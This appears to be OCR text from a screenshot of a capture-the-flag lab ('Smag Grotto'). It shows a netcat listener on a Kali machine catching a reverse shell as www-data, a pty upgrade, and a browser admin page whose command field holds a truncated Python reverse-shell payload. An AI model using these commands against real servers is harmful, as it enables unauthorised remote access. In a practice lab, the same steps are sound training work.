 Shell No. 2
File Actions Edit View Help
Shell No. 2 Shell No. 5
{kali@kali:Smag Grotto_0}$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10. ] from (UNKNOWN) [10.10.137.117] 56974
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@smag:/var/www/development.smag.thm$
Smag Development | Login - Mozilla Firefox
Smag Development | Log
development.smag.thm/admin.php
Enter a command
Command
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
SEND LOGOUT